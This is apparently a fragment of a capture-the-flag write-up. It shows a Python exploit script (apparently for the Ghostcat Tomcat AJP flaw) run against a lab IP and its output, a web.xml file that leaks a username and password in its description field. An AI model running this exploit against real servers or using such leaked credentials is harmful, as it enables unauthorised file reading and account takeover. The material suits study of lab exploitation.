 $ python2 ./48143.py 10.10.61.161
Getting resource at ajp13://10.10.61.161:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>